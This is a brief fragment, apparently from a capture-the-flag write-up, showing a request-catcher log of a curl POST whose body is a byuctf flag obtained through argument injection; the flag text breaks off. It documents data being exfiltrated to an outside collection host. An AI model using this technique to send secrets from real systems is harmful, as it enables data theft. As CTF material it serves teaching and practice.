 request catcher
POST /test
2024-05-19T14:26:11+02:00
128.187.49.253
POST /test HTTP/1.1
Host: happi.requestcatcher.com
Accept: */*
Content-Length: 66
Content-Type: application/x-www-form-urlencoded
User-Agent: curl/7.88.1
byuctf{argument_injection_stumped_me_the_most_at_D3FC0N_last_ye